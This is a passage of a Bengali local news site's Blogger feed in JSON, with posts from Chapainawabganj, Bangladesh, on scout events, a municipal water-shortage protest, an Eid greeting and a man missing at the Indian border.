অংশ নেন। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhgwskWzNp0KvbCXe0hTuyJ-3N4fxCtm6BfIhFCaGtL21FrPuhx5ur_sC9y_YXPrO0msHeFxu_36BTH6co-vgIjcHPH5_B1UngDj7r3lqfZ1FAj6nbZk7dvHtpkttN22VYzUBOxE_2eydAsF4x9XRg8BZXaJAsj6ZDaH-VP6U73LSD38LvVlL4IuQMzw\/s1152\/WhatsApp%20Image%202024-05-04%20at%2016.28.37.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhgwskWzNp0KvbCXe0hTuyJ-3N4fxCtm6BfIhFCaGtL21FrPuhx5ur_sC9y_YXPrO0msHeFxu_36BTH6co-vgIjcHPH5_B1UngDj7r3lqfZ1FAj6nbZk7dvHtpkttN22VYzUBOxE_2eydAsF4x9XRg8BZXaJAsj6ZDaH-VP6U73LSD38LvVlL4IuQMzw\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2016.28.37.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eগত মঙ্গলবার চাঁপাইনবাবগঞ্জ শহরের হরিপুর বালিকা উচ্চ বিদ্যালয়ে বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের পরিচালনায় ও বাংলাদেশ স্কাউট চাঁপাইনবাবগঞ্জের ব্যবস্থাপনায় এ কোর্স শুরু হয়েছিলো।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkH9R_glQc_3EllJJi85Oi76HRvYpph4ndF6cJKdss8TFMjAAEPq8GUei_8OF0AiXNL07cUpekT7WLuulNZ2lI2ulE8EwJrbV-ILjY0gvZEUWHX-aFS6OT6b6x1IfV2i0zi2YAamNpB1rj_OLffxiIfuboS7TmtkOjBF1EsvOOof8fgx3yC_kNh8CxK4\/s1280\/WhatsApp%20Image%202024-05-04%20at%2016.47.04.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkH9R_glQc_3EllJJi85Oi76HRvYpph4ndF6cJKdss8TFMjAAEPq8GUei_8OF0AiXNL07cUpekT7WLuulNZ2lI2ulE8EwJrbV-ILjY0gvZEUWHX-aFS6OT6b6x1IfV2i0zi2YAamNpB1rj_OLffxiIfuboS7TmtkOjBF1EsvOOof8fgx3yC_kNh8CxK4\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2016.47.04.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eএতে কোর্স লিডারের দ্বায়িত্ব পালন করেন, বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের উপ-কমিশনার খন্দকার শামসুদ্দীন আহমেদ। বিভিন্ন সেশন পরিচালনা করেন, চাঁপাইনবাবগঞ্জ জেলা প্রশাসক এ কে এম গালিভ খান, রাজশাহী জেলা শিক্ষা কর্মকতা নাসির উদ্দীন, সহকারি কমিশনার নূরুল ইসলাম,জেলা স্কাউটস সাধারণ সম্পাদক গোলাম রশিদ, চাঁপাইনবাবগঞ্জ জেলা স্কাউটস লিডার খসরু পারভেজ, মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের,স্কাউট লিডার তৌফিকুল ইসলাম ভোলাহাট উপজেলা স্কাউটস সম্পাদক রাকিবুল ইসলাম, হরিপুর বালিকা উচ্চ বিদ্যালয়ের স্কাউট লিডার রিনা আখতার জাহান। \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/9092258956985909172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9092258956985909172"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9092258956985909172"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post.html","title":" চাঁপাইনবাবগঞ্জে শেষ হয়েছে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/s72-w640-h294-c\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-2192913672633911244"},"published":{"$t":"2024-04-08T17:11:00.004+06:00"},"updated":{"$t":"2024-04-08T17:11:46.531+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":" বাংলাদেশ স্কাউটস দিবস পালন "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003Eস্মাট স্কাউটিং স্মার্ট সিটিজেন স্লোগানে, চাঁপাইনবাবগঞ্জে নানান কর্মসূচীর মধ্য দিয়ে পালিত হয়েছে বাংলাদেশ স্কাউটস দিবস। সোমবার সকালে জেলা স্কাউট ভবনে বাংলাদেশ স্কাউটস দিবসের আলোচনা সভায় প্রধান অতিথি ছিলেন, চাঁপাইনবাবগঞ্জ সদর উপজেলার নির্বাহী কর্মকর্তা তাছমিনা খাতুন। \u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/s2870\/chapainawabganj%20pic%2008-04-2024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1673\" data-original-width=\"2870\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/w640-h374\/chapainawabganj%20pic%2008-04-2024.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eআনুষ্ঠানে আরো বক্তব্য দেন, জেলা স্কাউটসের সহকারি কমিশনার আসরাফুল আম্বিয়া সাগর, সম্পাদক গোলাম রশিদ, সদর উপজেলা কমিশনার হাসিনুর রহমান, সদর উপজেলা সম্পাদক গোলাম সারওয়ার, সদর উপজেলা কাব লিডার রাকিব উদ্দিন আহমেদ, মডেল সরকারি প্রাথমকি বিদ্যালয়ের প্রধান শিক্ষক লতিফা হক, আখসারিন খাতুনসহ অনান্যরা।\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003Eএর আগে স্কাউট সদস্যদের অংশগ্রহনে শহরে শোভাযাত্রা বের করা হয়। শোভাযাত্রা শেষে হরিমোহন সরকারি উচ্চ বিদ্যালয় মাঠে দুটি গাছের চারা রোপন করা হয়। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/2192913672633911244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_45.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/2192913672633911244"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/2192913672633911244"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_45.html","title":" বাংলাদেশ স্কাউটস দিবস পালন "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/s72-w640-h374-c\/chapainawabganj%20pic%2008-04-2024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-421336217949138947"},"published":{"$t":"2024-04-08T17:06:00.006+06:00"},"updated":{"$t":"2024-04-08T17:06:41.789+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" পানি সংকট, কলস নিয়ে বিক্ষোভ "},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জ পৌরসভার সরবরাহ করা পানি না পেয়ে কলস নিয়ে বিক্ষোভ করছে শহরের মসজিদ পাড়ার বাসিন্দারা। সোমবার দুপুরে কলস, বোতল, জার নিয়ে শতাধিক নারী-পুরুষ বিক্ষোভ মিছিল সহকারে পৌরসভায় সামনে এসে জড়ো হয়। এসময় তারা পানি সংকট তুলে ধওে স্লোগান দেয়। পরে মসজিদ পাড়া এলাকায় পৌরকতৃপক্ষের নতুন গভিরনলকুপ স্থাপনের আশ্বাসে ভুক্তভোগী নাগরিকরা ফিরে যান।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxLMc7ziDCH3inZcJEa7PvX83DjjCn9GOhox4bTONRyhtyt7TS7QUHTFtOwU_SRxu9jqAIGWLbH7bmYNKiaRL6FvSr6KYE33uxXkSWKMv_MqbeNcKMkR1wprB2oR4qyAJFl2Lm3dWuROFZ9qCqdwuECwmIW3uOJK3yLu9mmYP93hI3820IMOfj1HUnjs\/s848\/WhatsApp%20Image%202024-04-08%20at%2015.03.21(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"848\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxLMc7ziDCH3inZcJEa7PvX83DjjCn9GOhox4bTONRyhtyt7TS7QUHTFtOwU_SRxu9jqAIGWLbH7bmYNKiaRL6FvSr6KYE33uxXkSWKMv_MqbeNcKMkR1wprB2oR4qyAJFl2Lm3dWuROFZ9qCqdwuECwmIW3uOJK3yLu9mmYP93hI3820IMOfj1HUnjs\/w640-h362\/WhatsApp%20Image%202024-04-08%20at%2015.03.21(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eমসজিদ পাড়া এলাকায় বাসিন্দারা অভিযোগ করেন, কিছুদিন থেকে একরকম তারা পৌরসভার সরবরাহ করা পানি পাচ্ছেন না। এতে করে তাদের রান্নাসহ দৈনন্দিন কাজে নানা সংকটে পড়তে হচ্ছে। পৌর কাউন্সিলরকে একাধিকবার বলেও কোন সুরাহা না হওয়ায়, বাধ্য হয়েই বিক্ষোভ করে পৌরসভায় এসেছেন।\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eএ বিষয়ে চাঁপাইনবাবগঞ্জ পৌরসভার প্যানেল মেয়র জিয়াউর রহমান আরমান জানান, গত কয়েকদিন লোডসেডিং এর কারনে পানির উত্তোলনের গভিরনলকুপ গুলো চালাতে গিয়ে একটু ব্যাঘাত ঘটেছে, এছাড়াও পানির স্তর নিচে নেমে যাওয়ায় পানির উত্তোলন হচ্ছে কম। এ সব কারনে পানি সরবরাহে কিছু কিছু এলাকায় সমস্যা হচ্ছে। মসজিদপাড়া এলাকার বাসিন্দাদের সমস্যা সামাধানে ওই এলাকায় নতুন একটি গভির নলকুল স্থাপনের উদ্যোগ নেয়া হবে দ্রুতই।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ পৌরসভার নির্বাহী কর্মকর্তা মামুন অর রশিদ জানান, পৌরসভার ২০ হাজার ৬০০ গ্রাহককে ২৭ টি গভির নলকুপ ও একটি ওয়ার্টার ট্রিটমেন্ট প্লান্টের মাধ্যমে পানি সরবরাহ করা হচ্ছে। আমরা গ্রহকদের পানি সরবরাহ স্বাভাবিক রাখতে আমাদের খরচের খাতের প্রথমেই বিদ্যুৎ বিলকে রেখেছি। এখন প্রিপেইড মিটার হওয়ায়, আমাদের সবসময়ই সতর্ক থাকি। আমাদের গ্রহকদের কাছে কোটি টাকার উপরে বকেয়া পানির বিল পড়ে আছে। নিয়মিত যদি গ্রহকরা পানির বিল পরিশোধ করে, তাহলে আমাদের উপর কিছুটা চাপ করে। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/421336217949138947\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_67.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/421336217949138947"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/421336217949138947"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_67.html","title":" পানি সংকট, কলস নিয়ে বিক্ষোভ "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxLMc7ziDCH3inZcJEa7PvX83DjjCn9GOhox4bTONRyhtyt7TS7QUHTFtOwU_SRxu9jqAIGWLbH7bmYNKiaRL6FvSr6KYE33uxXkSWKMv_MqbeNcKMkR1wprB2oR4qyAJFl2Lm3dWuROFZ9qCqdwuECwmIW3uOJK3yLu9mmYP93hI3820IMOfj1HUnjs\/s72-w640-h362-c\/WhatsApp%20Image%202024-04-08%20at%2015.03.21(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-3885542733400839534"},"published":{"$t":"2024-04-08T15:51:00.006+06:00"},"updated":{"$t":"2024-04-08T15:51:59.707+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"শুভেচ্ছা বিজ্ঞাপন"}],"title":{"type":"text","$t":"ঈদের শুভেচ্ছা জানিয়েছেন সাবেক ছাত্রলীগ নেতা আবু হাসনাত সুমন"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZ3TexmvyVA9_XHFQ1C8y44TYH2ir77IU09KW5zOG-2OJB5hglsA5vaH5c8l3VEHMXIgKiu39IM_fVZY0V0L3KK1K9ToWFni5xV4nR0VDQCojw1anvNaOBEloCUTNqAzOc7Sa2tn481iM59VXc_A_M6buXXhUCr5F6dmPVLZ_vsHHllrQT22khxGMLP4\/s1024\/hgbj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZ3TexmvyVA9_XHFQ1C8y44TYH2ir77IU09KW5zOG-2OJB5hglsA5vaH5c8l3VEHMXIgKiu39IM_fVZY0V0L3KK1K9ToWFni5xV4nR0VDQCojw1anvNaOBEloCUTNqAzOc7Sa2tn481iM59VXc_A_M6buXXhUCr5F6dmPVLZ_vsHHllrQT22khxGMLP4\/w640-h480\/hgbj.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eপবিত্র ঈদুল ফিতর উপলক্ষে সকলকে ঈদের শুভেচ্ছা জানিয়েছেন সাবেক ছাত্রলীগ নেতা আবু হাসনাত সুমন। তিনি সবার সুস্বাস্থ্য,শান্তি, অগ্রগতি ও সমৃদ্ধি কামনা করেন।\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eছাত্রলীগ নেতা সুমন ঈদ শুভেচ্ছায় উল্লেখ করেন, পবিত্র ঈদুল ফিতর মুসলিম জাহানের অন্যতম প্রধান ধর্মীয় উৎসব। মাসব্যাপী সিয়াম সাধনার পর খুশি আর আনন্দের বার্তা নিয়ে আমাদের মাঝে সমাগত হয় পবিত্র ঈদুল ফিতর। ঈদ সব শ্রেণি-পেশার মানুষের মধ্যে গড়ে তোলে সৌহার্দ্য, সম্প্রীতি ও ঐক্যের বন্ধন। \u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eসবাইকে ঈদ মোবারক।\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/3885542733400839534\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_8.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/3885542733400839534"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/3885542733400839534"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_8.html","title":"ঈদের শুভেচ্ছা জানিয়েছেন সাবেক ছাত্রলীগ নেতা আবু হাসনাত সুমন"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZ3TexmvyVA9_XHFQ1C8y44TYH2ir77IU09KW5zOG-2OJB5hglsA5vaH5c8l3VEHMXIgKiu39IM_fVZY0V0L3KK1K9ToWFni5xV4nR0VDQCojw1anvNaOBEloCUTNqAzOc7Sa2tn481iM59VXc_A_M6buXXhUCr5F6dmPVLZ_vsHHllrQT22khxGMLP4\/s72-w640-h480-c\/hgbj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-6799163090058709678"},"published":{"$t":"2024-04-03T15:31:00.000+06:00"},"updated":{"$t":"2024-04-03T15:31:07.497+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" গরু আনতে যাওয়া সাইফুলের ভাগ্যে কি ঘটেছে ?"},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জের গোমস্তাপুরে উপজেলার রাধানগর ইউনিয়নের রোকনপুর সীমান্ত দিয়ে ভারতে গরু আনতে গিয়ে নিখোঁজ হওয়া সাইফুল ইসলাম (৩৫) নামে এক বাংলাদেশী যুবকের ভাগ্যে কি ঘটেছে। ভারতের অভ্যান্তরে বিএসএফের গুনিতে নিহত হওয়ায় আশঙ্কা পরিবার ও স্থানীয়রা করলেও বিজিবি পক্ষ থেকে বিষয়টি নিশ্চিত করেনি। \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NbYnkcBSWpELcyMEh3ja8bgak3eT4KSq5cRun9fkehkdU6F5D1tF5aP3d8vnx4D0IonEs7i1KAMmo5a-_aYWqE70ZjjrglsKLXXhmUhlM95mMXNmSvs8K6du3T9KVx4EADk0S7YAjYQ104n_rVXRHQB9n8RuL7__PNGcaG0QAycgrUAFfvRXk_ePDNs\/s1200\/904098-20367-tlhrphkxuk-1484655342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NbYnkcBSWpELcyMEh3ja8bgak3eT4KSq5cRun9fkehkdU6F5D1tF5aP3d8vnx4D0IonEs7i1KAMmo5a-_aYWqE70ZjjrglsKLXXhmUhlM95mMXNmSvs8K6du3T9KVx4EADk0S7YAjYQ104n_rVXRHQB9n8RuL7__PNGcaG0QAycgrUAFfvRXk_ePDNs\/w640-h336\/904098-20367-tlhrphkxuk-1484655342.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eসাইফুল ইসলামের বড় ভাই রবিউল ইসলাম জানান, গতৃ সোমবার এশার নামাজের পর সাইফুল ইসলামসহ কয়েকজন ভারতে গরু আনতে গিয়েছিলো। এরপর থেকে তার কোন খোঁজ তারা পাচ্ছিলেন না। বুধবার দুপুরে তার ভাইয়ের মরদেহের ছবি ফেসবুকে দেখার পর তারা এখন নিশ্চিত যে তার ভাইয়ের মৃত্যু হয়েছে বিএসএফের গুলিতেই। \u003Cbr \/\u003E\u003Cbr \/\u003Eরবিউল ইসলাম আরো জানান, সাইফুল কৃষি কাজ করত। তার দুই ছেলে মেয়ে।\u0026nbsp; কিভাবে যে ভারতে গরু আনতে গেল কিছুই বুঝতে পারছি না। যেন লাশটা আনার ব্যবস্থা করে, এটায় বিজিবি আর সরকারের কাছে অনুরোধ। \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eএ বিষয়ে নওগাঁ ১৬ বিজিবির অধিনায়ক লে. কর্ণেল মোহাম্মদ সাদিকুর রহমান জানান, সাইফুল ইসলাম নামে একজন মিসিং হয়েছে এটা নিয়ে আমরা খোঁজ খবর নিচ্ছি। সাইফুল ইসলাম মারা গিয়েছে কিনা, বিষয়টি এখনো নিশ্চিত নয়। গতকাল রাতে সীমান্তে ফায়ারিং এর শব্দ শোনা গিয়েছিলো, এর প্রেক্ষিতে বিএসএফের কাছে জানতে চাওয়া হয়েছিলো। তারা আমাদের সন্ধ্যার মধ্যে জানাবে বলে জানিয়েছে। \u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/6799163090058709678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_3.html#comment-form","title":"0 